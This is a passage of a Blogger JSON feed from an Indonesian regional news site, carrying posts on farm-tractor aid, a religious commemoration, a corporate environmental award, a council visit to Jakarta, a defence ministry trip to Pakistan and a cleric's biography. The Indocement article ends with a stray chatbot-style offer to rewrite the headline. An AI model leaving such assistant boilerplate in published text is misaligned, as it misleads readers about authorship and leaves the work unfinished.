href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s1600\/IMG-20260114-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s320\/IMG-20260114-WA0019.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPoktan Harapan Jaya Desa Sungai Bali, Kecamatan Pulau Sebuku, menerima 1 unit traktor bajak untuk mendukung optimalisasi lahan sawah. Poktan Sejahtera Bersama Desa Sebelimbingan, Kecamatan Pulaulaut Utara, memperoleh 2 unit traktor kecil jenis cultivator guna memperluas area tanam jagung. Sementara itu, Poktan Sejahtera Abadi Bersama Desa Sebelimbingan menerima 1 unit traktor bajak dan 10 tangki semprot untuk menunjang pengembangan tanaman sayuran.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKadriannur menegaskan, bantuan alsintan tersebut merupakan program Kementerian Pertanian Republik Indonesia yang bertujuan meningkatkan Indeks Pertanaman (IP), khususnya pada komoditas padi sawah dan hortikultura. Dengan dukungan peralatan modern, diharapkan petani mampu memperluas lahan garapan serta meningkatkan frekuensi tanam dan panen.\u003C\/p\u003E\u003Cp\u003EAnggota DPRD Kotabaru dari PKS, Hj. Rosidah, mengapresiasi realisasi bantuan alsintan yang merupakan hasil aspirasi masyarakat. Ia berharap bantuan ini dapat dimanfaatkan secara maksimal oleh kelompok tani di Pulau Laut Utara dan Pulau Sebuku, sehingga produksi pertanian meningkat dan kesejahteraan petani semakin baik.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2184876211217989743\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html","title":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s72-c\/IMG-20260114-WA0017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5382137732466183878"},"published":{"$t":"2026-01-14T13:34:00.000+08:00"},"updated":{"$t":"2026-01-14T13:34:12.197+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru Sekumpul"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s4096\/InCollage_20260114_123347522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s320\/InCollage_20260114_123347522.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Pemerintah Kabupaten Kotabaru menggelar Peringatan Isra Miraj Nabi Muhammad SAW sekaligus Haul ke-21 Syekh Muhammad Zaini bin Abdul Ghani (Guru Sekumpul) dengan penuh khidmat. Kegiatan tersebut berlangsung pada Rabu (14\/1\/2026) pagi di Aula Bamega Lantai II Kantor Bupati Kotabaru.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan keagamaan ini dihadiri jajaran pimpinan daerah, unsur Forkopimda, para ulama dan tokoh agama, ASN, pegawai pemerintah, serta masyarakat dan tamu undangan yang memadati lokasi acara dalam suasana penuh kekhusyukan.\u003C\/p\u003E\u003Cp\u003EAcara diawali dengan pembacaan Maulid Habsyi oleh rombongan Maulid Warga Alumni Pondok Darussalam Martapura (WAPDA) Cabang Kotabaru, dilanjutkan pembacaan ayat suci Al-Qur’an, sambutan, dan ceramah agama.\u003C\/p\u003E\u003Cp\u003EDalam sambutan Bupati Kotabaru yang dibacakan Asisten II Setda Kotabaru, H. Murdianto, disampaikan harapan agar momentum peringatan ini dapat menanamkan nilai-nilai religius dalam kehidupan bermasyarakat serta menjadi landasan moral dalam menjalankan tugas dan pengabdian, khususnya bagi aparatur pemerintah.\u003C\/p\u003E\u003Cp\u003E“Sebagai aparatur pelayanan masyarakat di lingkungan Pemda Kotabaru, kita dituntut untuk terus meningkatkan kualitas pelayanan kepada masyarakat demi kemajuan Kotabaru yang lebih baik,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa peringatan Isra Miraj dan Haul Guru Sekumpul ini menjadi sarana mempererat ukhuwah Islamiyah serta memperkuat kebersamaan antara pemerintah dan masyarakat dalam suasana religius dan penuh keberkahan.\u003C\/p\u003E\u003Cp\u003E“Jadikan peringatan ini bukan sekadar seremonial, melainkan momentum untuk meningkatkan keimanan dan ketakwaan kepada Allah SWT dalam menjalani kehidupan sehari-hari. Semoga kita dapat mengambil hikmah dari tausiyah yang disampaikan penceramah,” harapnya.\u003C\/p\u003E\u003Cp\u003EPeringatan ini menghadirkan penceramah Ustadz H. Hasan Al Majister (UHA) dari Bentok, Bati-Bati, Kabupaten Tanah Laut. Dalam tausiyahnya, ia mengajak seluruh jamaah meneladani perjalanan spiritual Isra Miraj Nabi Muhammad SAW sebagai penguat iman dan ketakwaan, sekaligus mengenang keteladanan dan perjuangan dakwah Guru Sekumpul yang sarat nilai keikhlasan, kesederhanaan, dan kecintaan kepada Rasulullah SAW.\u003C\/p\u003E\u003Cp\u003EAcara ditutup dengan doa bersama untuk keselamatan, keberkahan, dan kemajuan Kabupaten Kotabaru serta seluruh masyarakatnya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5382137732466183878\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html","title":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru Sekumpul"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s72-c\/InCollage_20260114_123347522.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9111559462095665252"},"published":{"$t":"2026-01-14T07:45:00.002+08:00"},"updated":{"$t":"2026-01-14T07:45:26.134+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s1280\/IMG-20260114-WA0003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s320\/IMG-20260114-WA0003.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamaga25.com, Kotabaru — Komitmen PT Indocement Tunggal Prakarsa Tbk Unit Tarjun dalam mendukung pelestarian lingkungan kembali menuai apresiasi. Melalui program pembinaan berkelanjutan, Indocement Unit Tarjun bersama sekolah-sekolah binaannya berhasil meraih penghargaan di bidang lingkungan hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenghargaan tersebut diberikan atas kontribusi nyata dalam menerapkan budaya peduli lingkungan di lingkungan pendidikan, mulai dari pengelolaan sampah berbasis 3R (Reduce, Reuse, Recycle), penghijauan sekolah, pemanfaatan kebun edukasi, hingga penguatan karakter siswa dalam menjaga kelestarian alam.\u003C\/p\u003E\u003Cp\u003EPihak Indocement Unit Tarjun menyampaikan bahwa keberhasilan ini merupakan hasil sinergi antara perusahaan, pihak sekolah, guru, serta para siswa yang secara konsisten menjalankan program lingkungan. Pembinaan yang dilakukan tidak hanya bersifat seremonial, tetapi berkelanjutan dan terintegrasi dengan kegiatan belajar mengajar.\u003C\/p\u003E\u003Cp\u003ESekolah-sekolah binaan yang menerima apresiasi dinilai mampu menjadi contoh dan inspirasi bagi sekolah lain dalam menciptakan lingkungan yang bersih, sehat, dan berwawasan lingkungan. Program ini sejalan dengan upaya mendukung pembangunan berkelanjutan serta peningkatan kesadaran generasi muda terhadap isu lingkungan hidup.\u003C\/p\u003E\u003Cp\u003EDengan diraihnya penghargaan ini, Indocement Unit Tarjun menegaskan komitmennya untuk terus berperan aktif dalam pemberdayaan masyarakat dan dunia pendidikan, khususnya dalam mewujudkan lingkungan yang lestari dan berkelanjutan di Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EJika Anda ingin judul lebih singkat, gaya hard news, atau disesuaikan dengan media online tertentu, saya siap menyesuaikan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9111559462095665252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html","title":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s72-c\/IMG-20260114-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7293314660655283169"},"published":{"$t":"2026-01-13T21:03:00.002+08:00"},"updated":{"$t":"2026-01-13T21:05:45.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s992\/IMG-20260113-WA0025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"992\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s320\/IMG-20260113-WA0025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Ketua DPRD Kabupaten Kotabaru, Suwanti, bersama jajaran Komisi II DPRD Kotabaru melaksanakan kunjungan kerja maraton ke sejumlah kementerian dan instansi pusat di Jakarta, minggu lalu. Langkah ini dilakukan sebagai upaya konkret mempercepat pembangunan infrastruktur strategis serta mengoptimalkan bantuan sektor perikanan bagi masyarakat Bumi Saijaan, Senin (13\/1\/26) di Jakarta.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam rangkaian pertemuan tersebut, DPRD Kotabaru secara intensif menyampaikan berbagai usulan terkait pengembangan pelabuhan sebagai penopang utama aktivitas ekonomi dan logistik daerah kepulauan. Pembangunan pelabuhan dinilai krusial untuk meningkatkan konektivitas, menekan biaya distribusi, serta memperkuat daya saing daerah.\u003C\/p\u003E\u003Cp\u003ESelain infrastruktur pelabuhan, rombongan DPRD juga menekankan pentingnya dukungan pemerintah pusat terhadap sektor perikanan. Mulai dari bantuan sarana dan prasarana nelayan, peningkatan kapasitas sumber daya manusia, hingga penguatan ekonomi masyarakat pesisir menjadi fokus pembahasan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Suwanti, menegaskan bahwa kunjungan ini merupakan bentuk komitmen DPRD dalam mengawal kepentingan daerah agar selaras dengan program nasional. Ia berharap sinergi yang terbangun dengan kementerian terkait dapat mempercepat realisasi program pembangunan yang berdampak langsung bagi kesejahteraan masyarakat.\u003C\/p\u003E\u003Cp\u003E“Kami ingin memastikan aspirasi daerah mendapat perhatian serius di tingkat pusat, terutama terkait pembangunan pelabuhan dan penguatan sektor perikanan yang menjadi tulang punggung ekonomi Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003EMelalui kunjungan kerja ini, DPRD Kotabaru berharap tercipta dukungan kebijakan dan anggaran dari pemerintah pusat guna mendorong percepatan pembangunan dan meningkatkan kesejahteraan masyarakat Bumi Saijaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7293314660655283169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html","title":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s72-c\/IMG-20260113-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5724873711099227713"},"published":{"$t":"2026-01-13T19:53:00.001+08:00"},"updated":{"$t":"2026-01-13T19:53:24.820+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s2048\/IMG-20260113-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s320\/IMG-20260113-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EIslamabad — Menteri Pertahanan Republik Indonesia Sjafrie Sjamsoeddin melaksanakan rangkaian diplomasi pertahanan di Islamabad, Pakistan, Senin (12\/1). Kunjungan ini menegaskan komitmen kuat Indonesia dan Pakistan dalam mempererat kerja sama pertahanan bilateral yang telah terjalin sejak lebih dari satu dekade lalu.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAgenda diawali dengan pertemuan kehormatan bersama Menteri Produksi Pertahanan Pakistan, H.E. Muhammad Raza Hayat Harraj, yang berlangsung di Kementerian Produksi Pertahanan Pakistan. Dalam pertemuan tersebut, kedua pihak menegaskan kembali implementasi Agreement on Cooperation Activities in the Field of Defence yang ditandatangani pada tahun 2010.\u003C\/p\u003E\u003Cp\u003EKerja sama pertahanan Indonesia–Pakistan difokuskan pada sejumlah bidang strategis, antara lain dialog pertahanan, pendidikan dan pelatihan militer, pengembangan sumber daya manusia pertahanan, serta penguatan mekanisme kerja sama melalui forum Joint Defence Cooperation Committee (JDCC) sebagai wadah koordinasi dan evaluasi bersama.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi dilanjutkan dengan kunjungan kehormatan Menhan RI kepada Field Marshal Syed Asim Munir, Chief of Defence Forces Pakistan. Pertemuan ini menjadi momentum penting untuk mempererat hubungan militer ke militer (military-to-military relations) sekaligus bertukar pandangan mengenai dinamika keamanan kawasan yang terus berkembang.\u003C\/p\u003E\u003Cp\u003ESebagai penutup agenda, Menhan Sjafrie Sjamsoeddin melakukan kunjungan ke Markas Besar Angkatan Udara Pakistan dan menggelar pertemuan dengan Kepala Staf Angkatan Udara Pakistan, Zaheer Ahmad Babar Sidhu. Pertemuan tersebut membahas peluang peningkatan kerja sama antarangkatan udara, termasuk pertukaran pengalaman, pendidikan, serta pengembangan kapasitas pertahanan udara.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi pertahanan ini mencerminkan peran aktif Indonesia dalam membangun kemitraan strategis dengan negara sahabat, sekaligus memperkuat stabilitas dan keamanan kawasan melalui pendekatan dialog, kerja sama, dan saling percaya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5724873711099227713\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html","title":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s72-c\/IMG-20260113-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2903374502384280710"},"published":{"$t":"2026-01-13T19:43:00.002+08:00"},"updated":{"$t":"2026-01-13T19:43:51.980+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s268\/IMG-20260113-WA0022%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"196\" height=\"268\" src=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/IMG-20260113-WA0022%25281%2529.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Habib Salim bin Hafidz bin Abdullah merupakan salah satu ulama besar Ahlul Bait yang jejak keilmuannya masih terasa hingga hari ini. Beliau dikenal sebagai al-Habib al-‘Allamah al-Musnid, seorang penjaga mata rantai keilmuan (isnad) yang kokoh, serta sosok alim yang memadukan keluasan ilmu dengan keteladanan akhlak.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Salim memiliki nasab mulia yang bersambung langsung kepada Rasulullah ﷺ melalui jalur Sayyidina Husain bin Ali bin Abi Thalib dan Sayyidah Fatimah al-Zahra. Silsilah panjang ini menempatkannya dalam barisan para ulama besar Ba‘Alawi yang sejak berabad-abad menjadi penerang umat di berbagai penjuru dunia Islam.\u003C\/p\u003E\u003Cp\u003EDari Jawa ke Hadramawt, Menapaki Jalan Ilmu\u003C\/p\u003E\u003Cp\u003EHabib Salim lahir di Bondowoso, Jawa Timur, pada tahun 1288 H (1871 M). Sejak usia muda, beliau telah ditempa dalam perjalanan spiritual dan keilmuan. Pada tahun 1297 H, ayahnya, Habib Hafidz, membawanya hijrah ke Hadramawt, menetap di desa Mishtah dekat Tarim—tanah yang dikenal sebagai pusat para wali dan ulama.\u003C\/p\u003E\u003Cp\u003EDi Tarim, Habib Salim menimba ilmu langsung di bawah bimbingan Mufti Hadramawt, Habib ‘Abd al-Rahman bin Muhammad al-Mashhur. Hari-harinya diisi dengan tilawah Al-Qur’an pada sepertiga malam terakhir, majelis ilmu sejak Subuh hingga Ishraq, serta zikir dan pembelajaran tanpa henti. Setelah itu, beliau memperdalam ilmunya di Say’un bersama para ulama besar, seperti Habib Ali al-Habashi dan Habib 